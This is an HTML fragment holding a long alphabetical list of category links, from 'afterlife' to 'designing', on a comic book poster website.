	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://comicbookposter.info/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://comicbookposter.info/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://comicbookposter.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://comicbookposter.info/category/dcmarvel/" >dcmarvel</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://comicbookposter.info/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://comicbookposter.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
